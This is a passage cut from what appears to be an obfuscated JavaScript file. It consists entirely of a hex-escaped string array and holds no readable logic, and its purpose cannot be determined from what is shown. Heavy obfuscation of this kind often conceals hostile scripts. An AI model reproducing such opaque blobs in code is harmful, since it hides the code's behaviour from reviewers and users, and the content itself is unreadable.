x7a\x38\x6f\x77\x64\x76\x61\x47\x65\x47\x39\x7a\x57\x36\x2f\x63\x4b\x71','\x57\x35\x72\x42\x57\x4f\x4f\x34\x57\x50\x4b\x47\x57\x35\x66\x68\x72\x6d\x6f\x43','\x57\x35\x48\x57\x57\x50\x38\x57\x57\x52\x71\x71\x57\x35\x72\x44\x72\x6d\x6f\x68','\x6a\x75\x76\x58\x66\x43\x6b\x4e\x57\x37\x33\x64\x4c\x61','\x57\x52\x48\x54\x57\x34\x72\x63\x68\x38\x6b\x6a\x45\x72\x42\x64\x56\x47\x61','\x6e\x4a\x4e\x63\x4b\x33\x34\x34\x57\x50\x78\x64\x50\x38\x6b\x5a','\x68\x38\x6f\x67\x57\x52\x68\x63\x4e\x68\x68\x64\x4d\x38\x6f\x67\x57\x36\x6d','\x57\x36\x52\x64\x4b\x43\x6b\x4a\x45\x71','\x6f\x43\x6b\x58\x77\x38\x6f\x45\x62\x6d\x6b\x37\x76\x48\x6a\x46\x71\x57','\x45\x72\x72\x4b\x57\x34\x65\x31\x57\x52\x4b','\x7a\x66\x54\x39\x62\x38\x6b\x5a\x57\x50\x68\x63\x49\x33\x5a\x63\x54\x61','\x57\x50\x74\x64\x4c\x49\x6d\x47\x63\x47','\x6f\x38\x6f\x57\x57\x4f\x75\x4e\x66\x48\x61','\x57\x52\x69\x5a\x73\x6d\x6b\x31\x57\x50\x43\x6f\x78\x47','\x57\x37\x71\x4b\x46\x38\x6b\x39\x57\x36\x69','\x41\x43\x6f\x6d\x78\x61\x35\x55\x67\x4a\x76\x42\x57\x52\x37\x64\x4e\x57','\x74\x5a\x68\x63\x4f\x38\x6b\x54','\x45\x53\x6f\x65\x57\x50\x42\x64\x52\x30\x2f\x63\x50\x62\x30\x78\x6b\x73\x57','\x57\x51\x48\x35\x79\x4a\x35\x53\x57\x50\x38\x73\x57\x36\x64\x63\x50\x43\x6f\x71','\x57\x51\x68\x63\x4b\x43\x6b\x4c\x76\x43\x6f\x71\x6b\x53\x6f\x4e','\x57\x36\x4e\x63\x49\x6d\x6b\x43\x57\x36\x6a\x37\x57\x34\x58\x32\x57\x35\x74\x64\x4e\x53\x6f\x56','\x57\x34\x53\x42\x75\x48\x79\x75\x68\x62\x53\x37\x7a\x6d\x6b\x52','\x77\x57\x6e\x5a','\x46\x53\x6b\x54\x66\x53\x6f\x39\x63\x43\x6f\x57\x57\x4f\x30\x61\x57\x35\x79\x71','\x41\x4c\x7a\x4f\x66\x38\x6b\x4f','\x64\x33\x74\x63\x54\x61\x43\x34\x72\x63\x74\x63\x47\x61\x56\x64\x4a\x61','\x57\x37\x78\x63\x53\x6d\x6b\x61\x6f\x58\x39\x53\x57\x4f\x5a\x63\x51\x38\x6b\x67','\x71\x43\x6f\x65\x57\x34\x4c\x53\x57\x37\x64\x63\x51\x71\x42\x63\x4a\x47','\x79\x66\x6a\x4f\x6d\x43\x6b\x53\x57\x52\x52\x63\x48\x33\x74\x63\x56\x33\x53','\x79\x4b\x39\x2f\x67\x6d\x6b\x31\x57\x52\x56\x63\x4a\x31\x46\x63\x4f\x32\x61','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x53\x6b\x4a','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x6a\x73\x57\x50\x68\x64\x52\x66\x34','\x57\x36\x33\x63\x4f\x53\x6f\x49\x57\x51\x64\x63\x4a\x6d\x6f\x51\x57\x35\x70\x64\x4e\x6d\x6b\x66\x57\x37\x4f','\x57\x51\x37\x64\x4d\x5a\x79\x47\x62\x57','\x43\x31\x7a\x37','\x67\x4c\x75\x62\x57\x37\x56\x64\x50\x68\x72\x6a','\x57\x35\x78\x64\x4c\x38\x6b\x77\x57\x51\x34','\x67\x43\x6b\x55\x6b\x53\x6b\x67\x57\x51\x57\x4c\x74\x43\x6b\x5a','\x74\x57\x30\x75','\x57\x35\x4a\x64\x4b\x43\x6b\x6e\x57\x52\x34','\x6b\x38\x6b\x4c\x62\x53\x6f\x39\x57\x4f\x6a\x50\x57\x52\x37\x63\x4d\x76\x6c\x63\x47\x61','\x57\x35\x64\x63\x49\x4b\x74\x64\x50\x63\x71','\x67\x58\x6a\x30\x42\x76\x52\x64\x56\x71','\x66\x4a\x39\x59\x57\x4f\x6d\x57\x57\x36\x42\x63\x50\x6d\x6b\x67\x57\x35\x6c\x63\x4b\x57','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x47','\x6c\x4d\x2f\x64\x49\x33\x61\x4c\x57\x34\x76\x74\x57\x4f\x56\x64\x51\x31\x79','\x7a\x75\x4a\x63\x51\x43\x6b\x79\x64\x6d\x6f\x6f\x69\x43\x6b\x78\x57\x52\x4a\x63\x49\x71','\x79\x43\x6f\x6f\x66\x4b\x61','\x57\x4f\x4e\x64\x49\x31\x68\x63\x51\x67\x66\x6d\x73\x43\x6f\x74\x57\x4f\x42\x64\x53\x57','\x76\x38\x6f\x38\x57\x37\x53\x6b\x78\x71\x6e\x43\x69\x38\x6b\x48\x57\x51\x53','\x57\x4f\x39\x73\x57\x36\x39\x66','\x46\x57\x62\x6d\x57\x37\x70\x64\x51\x33\x6a\x44\x57\x35\x35\x4c\x67\x57','\x72\x71\x46\x64\x4d\x43\x6b\x75\x65\x6d\x6f\x72\x6a\x38\x6b\x72\x57\x51\x33\x63\x4c\x61','\x57\x36\x74\x63\x52\x6d\x6b\x42\x6a\x47\x72\x48\x57\x51\x46\x63\x55\x53\x6b\x78\x78\x47','\x46\x61\x72\x6a\x76\x57','\x57\x36\x4a\x63\x50\x38\x6b\x44\x6c\x62\x48\x35\x57\x50\x56\x63\x52\x38\x6b\x38\x75\x47','\x57\x34\x31\x44\x57\x4f\x79\x32\x57\x51\x6d','\x57\x52\x78\x64\x4f\x4d\x2f\x63\x4b\x53\x6f\x6c\x57\x35\x57\x59','\x57\x50\x64\x64\x4a\x74\x53\x4d\x78\x43\x6f\x50\x57\x36\x33\x64\x4e\x71','\x57\x35\x30\x63\x74\x47\x43\x69\x62\x47','\x46\x38\x6f\x71\x57\x4f\x70\x63\x51\x53\x6b\x72\x70\x53\x6b\x31','\x57\x4f\x39\x73\x57\x36\x44\x70\x76\x38\x6b\x41\x6c\x73\x2f\x63\x49\x49\x34','\x6f\x31\x42\x63\x4d\x59\x69\x37\x44\x63\x78\x63\x47\x48\x5a\x64\x47\x57','\x57\x50\x33\x64\x4b\x74\x4b\x35','\x6c\x53\x6f\x76\x66\x76\x35\x53\x67\x4a\x6e\x7a','\x57\x50\x4c\x43\x57\x36\x75','\x57\x34\x42\x63\x49\x66\x4e\x64\x54\x74\x47','\x76\x53\x6f\x2b\x74\x6d\x6f\x52\x57\x50\x58\x38\x57\x51\x6d','\x44\x38\x6b\x4e\x70\x53\x6f\x48\x57\x51\x56\x64\x51\x43\x6b\x62','\x42\x76\x48\x31\x67\x47','\x57\x34\x44\x62\x57\x52\x4b\x59\x6e\x73\x66\x65\x70\x4d\x71','\x57\x37\x34\x4d\x41\x64\x76\x66\x57\x36\x48\x62\x42\x71','\x41\x53\x6f\x55\x73\x6d\x6f\x38\x57\x50\x44\x4d\x57\x52\x70\x64\x47\x61','\x68\x43\x6f\x69\x57\x35\x65','\x61\x38\x6f\x69\x57\x35\x6e\x55\x57\x36\x4e\x63\x4b\x57','\x6f\x38\x6b\x46\x57\x4f\x37\x63\x53\x53\x6b\x76\x69\x38\x6b\x59\x66\x33\x43','\x57\x34\x4c\x61\x57\x51\x57\x47\x57\x52\x71\x39\x57\x34\x72\x44\x74\x53\x6f\x6b','\x57\x37\x38\x4d\x43\x4a\x76\x75\x57\x36\x39\x6c','\x57\x35\x42\x63\x48\x75\x74\x64\x53\x5a\x4f\x6d\x78\x38\x6f\x64','\x57\x37\x4f\x4f\x74\x6d\x6b\x31','\x63\x43\x6f\x65\x57\x35\x6e\x54','\x57\x52\x69\x47\x77\x43\x6b\x61\x57\x50\x65\x46\x73\x71','\x57\x36\x33\x63\x4f\x38\x6b\x43\x61\x61\x44\x32\x57\x51\x78\x63\x51\x43\x6b\x6d\x73\x57','\x44\x71\x6e\x38\x57\x35\x79\x5a\x57\x51\x70\x64\x4c\x38\x6f\x75','\x57\x36\x52\x64\x4e\x43\x6b\x4a\x44\x43\x6b\x6f\x69\x57','\x57\x51\x72\x52\x57\x34\x79\x6a\x63\x6d\x6f\x6c\x44\x31\x42\x64\x54\x72\x4b','\x6b\x38\x6f\x4f\x57\x50\x57\x47\x68\x48\x6e\x43\x76\x47','\x57\x35\x42\x63\x49\x31\x37\x64\x4f\x4a\x47\x6e\x77\x71','\x57\x51\x6c\x64\x52\x6d\x6f\x48\x57\x51\x4b','\x57\x51\x75\x2b\x57\x34\x46\x64\x4e\x43\x6b\x55\x6b\x6d\x6f\x72\x57\x37\x65','\x6a\x43\x6f\x36\x57\x52\x79\x53','\x6e\x73\x68\x63\x4d\x68\x6d\x34','\x62\x38\x6f\x7a\x57\x35\x62\x4c','\x66\x53\x6b\x2f\x69\x38\x6b\x61\x57\x51\x58\x48\x71\x43\x6b\x59\x57\x37\x4c\x70','\x76\x61\x72\x79\x73\x61','\x74\x53\x6f\x33\x57\x52\x2f\x63\x4e\x4d\x4e\x64\x4b\x38\x6f\x61','\x74\x59\x33\x63\x4f\x38\x6b\x4d\x65\x71','\x57\x51\x68\x63\x4c\x43\x6b\x2f\x45\x6d\x6f\x67\x69\x6d\x6f\x59','\x57\x52\x71\x50\x57\x35\x6e\x76\x62\x6d\x6f\x73\x43\x58\x33\x64\x54\x72\x61','\x72\x43\x6b\x39\x6e\x6d\x6f\x57\x57\x51\x5a\x64\x52\x53\x6b\x32\x57\x52\x74\x64\x52\x58\x57','\x57\x34\x5a\x64\x54\x32\x44\x2b\x57\x35\x70\x64\x56\x62\x6e\x48\x57\x35\x5a\x63\x4a\x57','\x57\x37\x4b\x49\x46\x61\x6a\x68\x57\x36\x48\x6c','\x6b\x43\x6f\x4e\x57\x50\x57\x53\x64\x71\x76\x38\x74\x53\x6b\x69\x65\x57','\x57\x51\x5a\x63\x55\x64\x76\x4e\x57\x36\x44\x5a\x46\x61','\x57\x36\x47\x35\x44\x38\x6b\x36','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x58\x63\x57\x50\x68\x64\x56\x76\x6d','\x57\x52\x39\x53\x76\x53\x6b\x47\x57\x50\x65\x42\x78\x6d\x6b\x6c\x68\x38\x6f\x63','\x57\x52\x48\x4e\x57\x35\x6e\x73\x68\x57','\x57\x51\x68\x63\x47\x6d\x6b\x4f\x43\x6d\x6f\x62','\x57\x37\x4e\x64\x51\x53\x6f\x42\x57\x51\x64\x63\x51\x4b\x70\x64\x47\x47\x4b\x4a\x64\x71','\x77\x63\x42\x63\x50\x38\x6b\x34\x63\x72\x37\x63\x4a\x57','\x57\x35\x38\x77\x74\x57','\x57\x35\x74\x64\x4b\x61\x68\x64\x48\x61','\x57\x35\x4b\x6a\x57\x37\x75\x69\x57\x51\x54\x54\x57\x4f\x7a\x62\x57\x35\x71','\x44\x53\x6f\x69\x57\x4f\x46\x64\x50\x33\x37\x63\x52\x47','\x57\x51\x6c\x64\x56\x43\x6f\x37\x57\x51\x78\x64\x48\x47','\x57\x52\x68\x63\x53\x38\x6b\x76\x66\x38\x6b\x4c\x57\x50\x69\x30\x61\x38\x6f\x50\x57\x37\x47','\x57\x34\x61\x76\x57\x37\x6d\x69','\x64\x43\x6b\x2b\x6e\x38\x6b\x71\x57\x52\x71\x34\x75\x43\x6f\x47\x57\x51\x38\x7a','\x6a\x74\x5a\x63\x4d\x78\x57\x34\x57\x50\x4b','\x57\x4f\x70\x64\x49\x5a\x4f\x5a\x68\x38\x6f\x56\x57\x52\x2f\x63\x48\x61','\x43\x5a\x69\x39\x57\x36\x47\x77\x57\x52\x46\x63\x49\x4b\x38\x75\x64\x57','\x57\x50\x53\x6d\x57\x35\x44\x4d\x57\x37\x62\x39\x57\x50\x4f','\x6d\x68\x52\x64\x4a\x4e\x43','\x68\x6d\x6b\x55\x6e\x53\x6b\x78\x57\x52\x30\x49\x71\x43\x6b\x4b','\x6f\x53\x6b\x56\x65\x53\x6f\x69\x74\x43\x6b\x49\x68\x30\x6a\x44\x72\x61','\x6e\x4b\x71\x66\x57\x37\x46\x64\x50\x67\x44\x74\x57\x35\x66\x59','\x57\x36\x70\x63\x4f\x47\x44\x5a\x57\x35\x69\x48','\x57\x51\x46\x63\x53\x38\x6b\x52\x57\x36\x70\x64\x4c\x53\x6b\x2f\x57\x34\x68\x63\x49\x38\x6f\x70\x57\x37\x75','\x57\x51\x78\x64\x55\x53\x6f\x78\x6a\x53\x6f\x38\x57\x4f\x38','\x57\x52\x6d\x54\x57\x35\x30','\x43\x43\x6b\x31\x63\x38\x6f\x68','\x57\x51\x6c\x64\x52\x38\x6f\x63\x6a\x57','\x41\x43\x6f\x70\x57\x4f\x4e\x63\x56\x38\x6b\x61\x6e\x71','\x68\x43\x6f\x42\x57\x52\x4e\x63\x47\x4e\x78\x64\x4d\x38\x6f\x43\x57\x37\x30','\x57\x36\x47\x43\x76\x57\x38\x78\x68\x76\x75\x67\x74\x53\x6b\x4f','\x45\x43\x6b\x4f\x6f\x38\x6f\x58\x57\x51\x42\x64\x51\x71','\x57\x4f\x72\x32\x57\x52\x47\x30\x70\x73\x39\x7a\x41\x5a\x37\x64\x54\x57','\x57\x34\x68\x63\x4f\x62\x31\x35\x57\x34\x65\x53\x57\x35\x5a\x63\x55\x38\x6f\x30\x57\x51\x57','\x57\x52\x6c\x64\x4f\x43\x6f\x34\x57\x52\x2f\x64\x4c\x38\x6b\x4c\x57\x34\x6d','\x57\x37\x52\x63\x4e\x53\x6f\x68\x57\x35\x62\x36\x57\x35\x76\x50\x57\x35\x5a\x64\x4a\x53\x6f\x4a','\x57\x35\x74\x63\x47\x66\x74\x64\x4b\x59\x53\x67\x71\x38\x6f\x6f','\x57\x51\x68\x64\x50\x53\x6f\x76\x65\x38\x6b\x4b\x57\x52\x31\x4f\x6b\x6d\x6f\x6c\x57\x35\x34','\x71\x72\x4c\x79\x76\x4b\x30','\x57\x37\x46\x63\x50\x38\x6b\x6d\x6b\x48\x35\x53','\x57\x34\x46\x63\x47\x76\x33\x64\x55\x73\x53\x67\x42\x6d\x6f\x6f\x57\x4f\x74\x63\x56\x57','\x72\x47\x6a\x70','\x57\x37\x50\x6e\x57\x4f\x69\x64','\x57\x51\x44\x2f\x57\x35\x56\x64\x49\x53\x6b\x53\x69\x43\x6b\x45\x57\x51\x52\x63\x54\x43\x6f\x57','\x57\x35\x61\x41\x77\x57','\x57\x34\x30\x43\x57\x37\x38\x69\x57\x36\x4c\x36\x57\x50\x62\x46\x57\x34\x78\x63\x49\x61','\x66\x53\x6b\x38\x6b\x53\x6b\x65\x57\x51\x57\x35\x75\x6d\x6b\x34','\x57\x52\x74\x64\x54\x6d\x6f\x79\x44\x4b\x43\x51\x57\x34\x68\x63\x51\x38\x6b\x6d\x79\x38\x6b\x30\x57\x50\x30\x39','\x57\x52\x42\x64\x51\x6d\x6f\x35\x57\x51\x4e\x64\x47\x6d\x6b\x33\x57\x34\x70\x64\x4b\x6d\x6b\x59\x57\x52\x71','\x7a\x53\x6f\x4d\x73\x43\x6f\x6a','\x57\x52\x2f\x63\x51\x74\x66\x35','\x74\x47\x65\x63\x57\x4f\x43\x74\x57\x52\x5a\x63\x51\x30\x47\x73\x64\x71','\x57\x37\x68\x64\x56\x43\x6f\x42\x57\x51\x30\x57\x57\x35\x34\x58\x75\x43\x6f\x4f','\x57\x50\x56\x63\x4b\x71\x62\x67\x57\x34\x6e\x45\x74\x71','\x57\x52\x68\x63\x48\x53\x6b\x30\x46\x43\x6f\x71\x6b\x53\x6f\x70\x57\x35\x31\x45\x57\x52\x79','\x79\x4e\x4a\x64\x4a\x63\x57\x31\x57\x50\x2f\x64\x55\x38\x6b\x52\x79\x6d\x6b\x37','\x42\x59\x33\x63\x4b\x77\x4c\x58\x57\x50\x42\x64\x55\x38\x6b\x59\x73\x38\x6f\x37','\x57\x37\x74\x64\x4e\x43\x6b\x39\x46\x53\x6b\x42\x6b\x6d\x6f\x6e','\x57\x36\x37\x63\x4a\x38\x6f\x77\x57\x37\x39\x52\x57\x35\x6d','\x57\x52\x42\x64\x49\x6d\x6f\x6f','\x57\x36\x6c\x64\x55\x59\x31\x35\x57\x4f\x52\x64\x4e\x4b\x58\x57\x57\x35\x2f\x63\x51\x57','\x63\x62\x48\x56\x57\x52\x4b\x30\x57\x51\x37\x63\x54\x43\x6b\x6e\x57\x35\x70\x63\x4b\x71','\x41\x6d\x6f\x59\x74\x53\x6f\x46\x67\x43\x6f\x32\x76\x72\x38\x76\x75\x57','\x68\x43\x6f\x69\x57\x35\x53\x30\x57\x52\x38','\x73\x53\x6f\x75\x57\x50\x38','\x45\x53\x6b\x4f\x66\x38\x6f\x6e\x67\x47','\x57\x36\x42\x64\x56\x4b\x53','\x57\x35\x35\x61\x57\x4f\x65\x48\x57\x51\x6d\x48\x57\x35\x75','\x57\x37\x64\x63\x53\x71\x7a\x4b\x57\x35\x47\x35\x57\x35\x68\x63\x52\x53\x6b\x58','\x78\x4d\x37\x63\x54\x6d\x6b\x37\x62\x47\x4e\x63\x4a\x5a\x4c\x66\x64\x47','\x77\x43\x6f\x34\x44\x38\x6f\x74\x57\x36\x6d','\x62\x64\x64\x63\x55\x38\x6b\x61\x62\x57\x33\x64\x49\x4e\x4c\x67\x72\x57','\x57\x37\x4a\x63\x4c\x43\x6f\x68\x57\x36\x6e\x33','\x57\x37\x4b\x51\x79\x5a\x6d','\x42\x67\x5a\x64\x49\x4e\x57\x47\x57\x50\x69\x69\x57\x50\x70\x64\x53\x75\x47','\x57\x35\x34\x62\x77\x47\x53\x62\x6d\x62\x4b\x35\x74\x38\x6b\x49','\x74\x59\x37\x63\x54\x53\x6b\x39\x62\x61','\x57\x37\x4f\x4a\x68\x38\x6b\x31\x57\x50\x38\x65\x71\x43\x6b\x44\x62\x6d\x6f\x6e','\x57\x50\x37\x64\x4c\x57\x46\x64\x49\x71\x54\x6f\x57\x35\x70\x64\x47\x48\x35\x69','\x57\x34\x42\x64\x4d\x61\x42\x64\x4d\x61\x43\x61\x57\x35\x34','\x42\x38\x6f\x79\x63\x66\x43\x49\x63\x47','\x57\x51\x75\x55\x74\x6d\x6b\x49\x57\x50\x57\x6f\x77\x6d\x6b\x6c','\x74\x49\x42\x63\x54\x6d\x6b\x39\x62\x72\x5a\x63\x48\x47','\x44\x53\x6f\x72\x57\x50\x64\x64\x51\x47','\x57\x35\x33\x64\x4e\x47\x68\x64\x4a\x71\x6e\x55\x57\x4f\x4a\x64\x4e\x71\x6e\x41','\x76\x48\x66\x45\x74\x4d\x56\x64\x4f\x47\x6d\x74\x74\x76\x4f','\x57\x50\x5a\x63\x4d\x6d\x6b\x6c\x57\x52\x2f\x63\x50\x58\x46\x63\x4b\x47\x44\x33\x44\x71','\x57\x34\x68\x63\x4e\x75\x64\x64\x53\x57','\x57\x51\x4e\x64\x51\x38\x6f\x74\x69\x6d\x6f\x36','\x57\x52\x48\x57\x45\x63\x48\x4a\x57\x50\x57\x7a\x57\x36\x52\x63\x4f\x38\x6f\x72','\x45\x43\x6f\x6e\x57\x50\x2f\x63\x53\x43\x6b\x67','\x6c\x53\x6f\x53\x57\x4f\x30\x48','\x57\x35\x52\x63\x51\x38\x6b\x62\x6c\x61\x6a\x39\x57\x50\x4a\x63\x56\x53\x6b\x6e\x74\x57','\x62\x65\x61\x66\x57\x51\x65\x71\x57\x52\x37\x63\x4e\x47\x44\x46','\x57\x52\x44\x38\x57\x34\x31\x65\x68\x38\x6f\x6e\x44\x72\x43','\x57\x37\x70\x64\x54\x4a\x48\x59\x57\x4f\x70\x64\x4e\x30\x35\x50','\x57\x35\x46\x64\x4c\x61\x46\x64\x49\x61','\x57\x36\x47\x49\x7a\x5a\x47','\x57\x34\x6a\x32\x57\x51\x75\x4e\x6a\x78\x61\x65\x7a\x68\x70\x64\x51\x61','\x57\x51\x6c\x64\x51\x32\x70\x63\x49\x43\x6f\x70\x57\x34\x65\x48\x74\x61','\x57\x34\x5a\x64\x50\x61\x31\x41\x57\x4f\x46\x64\x4a\x78\x54\x78\x57\x36\x42\x63\x4c\x47','\x79\x43\x6f\x45\x62\x4e\x43\x33\x67\x5a\x6a\x7a\x57\x34\x5a\x63\x49\x47','\x57\x51\x6d\x53\x57\x4f\x37\x63\x4d\x53\x6b\x4f\x6d\x53\x6f\x78\x57\x36\x46\x63\x55\x6d\x6b\x4a','\x57\x51\x37\x64\x49\x49\x69\x5a\x6a\x47','\x57\x34\x34\x44\x57\x37\x39\x6a\x75\x43\x6f\x6d\x41\x59\x64\x63\x4d\x47','\x68\x64\x39\x49','\x57\x35\x53\x45\x57\x36\x4f\x71\x57\x51\x76\x36\x57\x50\x4f','\x45\x53\x6f\x44\x57\x50\x71','\x57\x36\x31\x6f\x57\x50\x79\x66\x57\x51\x43\x4a','\x63\x71\x71\x75\x57\x51\x34\x66\x57\x51\x46\x63\x4c\x30\x35\x74\x66\x57','\x41\x43\x6f\x78\x62\x71\x47\x4e\x66\x59\x35\x45\x57\x37\x71','\x57\x35\x70\x63\x47\x76\x78\x64\x53\x47','\x65\x59\x48\x5a\x57\x4f\x58\x53\x57\x36\x64\x64\x56\x38\x6b\x44\x57\x34\x6c\x63\x4e\x57','\x57\x37\x2f\x63\x4c\x6d\x6f\x62\x57\x37\x76\x52\x57\x35\x6d\x32\x57\x34\x46\x64\x4a\x43\x6f\x59','\x67\x4a\x7a\x49\x57\x4f\x38\x4a\x57\x51\x5a\x63\x53\x43\x6b\x41\x57\x34\x69','\x6e\x31\x75\x41\x57\x37\x68\x64\x56\x67\x75','\x57\x52\x33\x64\x48\x6d\x6f\x75\x57\x52\x38','\x67\x53\x6f\x44\x57\x35\x4c\x4f\x57\x36\x4e\x63\x4e\x47','\x57\x34\x39\x53\x57\x51\x75\x4c\x6c\x57','\x57\x36\x2f\x64\x4c\x53\x6b\x4a\x44\x38\x6b\x69\x61\x38\x6f\x38\x44\x75\x71','\x64\x5a\x37\x63\x4d\x68\x61\x4a\x57\x4f\x52\x64\x52\x43\x6f\x36\x67\x57','\x44\x57\x7a\x2b\x57\x34\x65\x34\x57\x51\x4b','\x71\x68\x30\x32\x57\x4f\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44\x57\x50\x52\x64\x4d\x71','\x67\x53\x6f\x77\x57\x51\x4a\x63\x48\x47','\x57\x51\x6c\x64\x55\x43\x6f\x59\x57\x51\x6c\x64\x4c\x38\x6b\x4b','\x57\x36\x65\x4d\x45\x43\x6b\x54\x57\x37\x6e\x38\x63\x62\x35\x69\x57\x34\x4f','\x57\x34\x46\x63\x47\x75\x64\x64\x55\x4a\x57\x61\x73\x61','\x57\x37\x4f\x32\x57\x35\x37\x64\x4e\x57','\x57\x35\x2f\x64\x4e\x5a\x47\x39\x66\x6d\x6f\x56\x57\x37\x4a\x64\x4a\x38\x6f\x6b\x57\x36\x4f','\x57\x36\x6c\x64\x56\x64\x62\x55','\x57\x34\x4c\x33\x57\x51\x6d\x4c\x6d\x59\x72\x69\x6d\x47','\x41\x38\x6b\x37\x63\x43\x6f\x57\x63\x43\x6f\x4e\x57\x4f\x53','\x42\x4b\x6e\x57\x65\x43\x6f\x49\x57\x36\x68\x64\x4c\x4e\x64\x64\x53\x77\x43','\x73\x65\x42\x64\x50\x43\x6b\x7a','\x77\x66\x46\x64\x50\x43\x6b\x43\x68\x71','\x43\x38\x6f\x73\x63\x30\x69\x58\x66\x5a\x6a\x6b\x57\x34\x70\x63\x4c\x47','\x57\x34\x33\x64\x54\x49\x58\x2b\x57\x4f\x70\x64\x49\x4b\x38\x37\x57\x36\x42\x63\x4f\x47','\x44\x43\x6f\x59\x57\x52\x4b\x55\x7a\x47','\x73\x63\x42\x63\x53\x43\x6b\x37\x67\x48\x4a\x63\x55\x64\x6a\x43\x71\x71','\x57\x35\x4b\x68\x74\x58\x71\x6e\x66\x57\x61\x4f\x72\x38\x6b\x30','\x77\x78\x50\x49\x57\x4f\x6d\x4c\x57\x51\x37\x63\x54\x43\x6f\x74\x57\x4f\x75','\x68\x53\x6b\x55\x6d\x6d\x6b\x6e\x57\x52\x43\x2b','\x43\x6d\x6f\x37\x77\x6d\x6f\x6e\x71\x61','\x43\x31\x7a\x37\x6f\x53\x6b\x48\x57\x52\x6c\x63\x4a\x57','\x74\x6d\x6b\x74\x57\x51\x74\x63\x4d\x33\x68\x64\x4e\x53\x6f\x78\x57\x51\x43\x41','\x66\x53\x6b\x31\x41\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x44','\x57\x37\x30\x49\x44\x59\x6e\x73\x57\x37\x72\x43\x43\x64\x39\x32','\x57\x35\x52\x64\x4e\x43\x6b\x70\x57\x52\x70\x63\x4f\x58\x4e\x63\x4a\x48\x79\x34','\x71\x75\x4a\x64\x4f\x6d\x6b\x42','\x57\x51\x37\x64\x49\x49\x38','\x6e\x61\x7a\x48\x57\x35\x43\x49\x57\x36\x64\x64\x4d\x43\x6f\x69\x69\x49\x61','\x57\x52\x46\x64\x49\x6d\x6f\x46\x57\x52\x61','\x57\x37\x50\x55\x72\x43\x6b\x37\x57\x4f\x7a\x76\x65\x6d\x6f\x62\x63\x43\x6f\x71','\x41\x53\x6f\x35\x57\x4f\x43\x32\x64\x76\x66\x64\x73\x53\x6b\x69\x66\x57','\x57\x35\x4b\x73\x57\x34\x47\x2b\x57\x51\x6d\x32\x57\x4f\x58\x71\x71\x53\x6f\x44','\x57\x4f\x4c\x74\x57\x37\x39\x73\x78\x61','\x57\x4f\x6c\x64\x4a\x63\x34\x2b\x66\x47','\x45\x58\x6e\x36\x57\x34\x57\x35\x57\x51\x4b','\x57\x52\x74\x64\x47\x43\x6f\x45\x57\x51\x43','\x57\x51\x52\x63\x54\x64\x66\x4e\x57\x36\x6d\x59\x6a\x38\x6b\x6f\x63\x53\x6b\x69','\x57\x36\x74\x64\x56\x61\x44\x30\x57\x50\x6c\x64\x48\x65\x31\x33','\x57\x34\x4c\x6b\x57\x50\x30\x34','\x75\x47\x38\x49\x57\x52\x57\x77\x57\x52\x56\x63\x4c\x76\x30','\x57\x50\x4f\x70\x57\x50\x47\x38\x57\x51\x69\x37\x57\x34\x4b\x6f\x63\x53\x6b\x67','\x57\x4f\x33\x64\x4d\x61\x2f\x64\x49\x30\x39\x6f\x57\x4f\x37\x64\x4b\x75\x57\x43','\x57\x52\x4e\x64\x4a\x49\x61\x2f','\x72\x72\x75\x64\x57\x52\x4f\x62\x57\x52\x5a\x63\x4d\x65\x6d','\x6e\x31\x75\x68\x57\x37\x6c\x64\x51\x32\x6e\x46','\x57\x36\x68\x64\x54\x5a\x62\x75\x57\x4f\x5a\x64\x49\x4c\x6a\x4f','\x57\x35\x2f\x64\x4b\x61\x2f\x64\x49\x71','\x75\x48\x76\x79','\x6f\x6d\x6f\x37\x57\x4f\x43\x58\x66\x47\x48\x78\x78\x38\x6b\x7a','\x57\x35\x74\x64\x4e\x58\x42\x63\x4a\x4c\x65\x62\x57\x50\x33\x63\x4b\x48\x6a\x78','\x43\x6d\x6f\x66\x57\x4f\x68\x64\x53\x68\x78\x63\x50\x62\x38\x64','\x41\x53\x6b\x50\x57\x4f\x57\x4b\x64\x72\x30\x64\x78\x6d\x6b\x76\x64\x61','\x57\x52\x4a\x64\x51\x73\x57\x4c\x6d\x53\x6b\x72\x57\x35\x37\x63\x50\x6d\x6f\x47\x57\x52\x6d','\x57\x50\x57\x71\x73\x71\x6d\x66\x61\x72\x61','\x57\x35\x71\x68\x73\x66\x54\x43\x76\x31\x75\x4f\x73\x38\x6b\x5a','\x57\x51\x4a\x64\x49\x43\x6b\x64\x57\x51\x69\x36\x57\x50\x76\x6c\x57\x35\x4a\x64\x47\x6d\x6f\x4d\x75\x38\x6f\x78','\x44\x53\x6b\x34\x65\x6d\x6f\x77\x64\x71','\x68\x6d\x6b\x50\x69\x43\x6b\x65\x57\x51\x57\x50\x79\x43\x6b\x38\x57\x36\x76\x70','\x57\x35\x4a\x64\x4c\x38\x6b\x72\x57\x37\x52\x63\x4a\x58\x33\x63\x4d\x57\x4b\x4c\x6f\x71','\x6b\x38\x6f\x48\x57\x4f\x4b\x33\x6f\x48\x6e\x6b\x73\x53\x6b\x39\x61\x47','\x77\x71\x33\x63\x54\x53\x6b\x35\x64\x71','\x57\x52\x2f\x64\x55\x4e\x4e\x63\x56\x47','\x78\x57\x52\x64\x51\x53\x6b\x41\x62\x38\x6f\x69\x6a\x38\x6b\x72\x57\x51\x33\x64\x48\x57','\x57\x36\x78\x64\x4c\x6d\x6b\x49\x79\x43\x6b\x46\x6f\x6d\x6f\x43','\x69\x31\x4a\x63\x47\x61','\x57\x52\x4a\x63\x53\x43\x6b\x34\x57\x52\x5a\x63\x4a\x6d\x6f\x51\x57\x34\x6c\x64\x4d\x43\x6f\x6e\x57\x36\x79','\x57\x36\x65\x55\x44\x43\x6b\x59\x57\x37\x69\x36\x75\x32\x72\x42\x57\x4f\x75','\x57\x51\x38\x36\x46\x48\x35\x6e\x57\x37\x57\x65','\x57\x52\x2f\x64\x49\x6d\x6b\x62','\x44\x66\x39\x31\x62\x6d\x6b\x57\x57\x52\x42\x63\x48\x68\x42\x63\x47\x68\x4f','\x57\x51\x74\x64\x49\x53\x6b\x4f\x43\x43\x6b\x46\x6a\x43\x6f\x43\x77\x32\x43\x46','\x69\x4b\x66\x39\x57\x50\x6d\x53\x57\x51\x64\x64\x50\x6d\x6b\x42\x79\x49\x4f','\x6